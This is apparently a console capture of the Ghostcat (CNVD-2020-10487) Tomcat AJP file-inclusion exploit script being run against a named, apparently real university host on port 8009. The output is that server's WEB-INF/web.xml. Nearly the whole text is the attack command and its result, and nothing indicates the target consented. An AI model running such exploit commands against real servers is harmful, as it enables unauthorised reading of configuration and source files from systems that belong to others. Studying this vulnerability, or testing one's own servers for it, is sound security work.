 H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py fx.helc.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://fx.helc.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
   version="2.5">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master